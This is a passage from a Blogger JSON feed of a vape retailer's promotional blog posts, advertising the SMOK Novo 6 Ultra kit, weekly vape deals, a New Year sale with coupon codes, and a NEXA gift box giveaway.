src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift 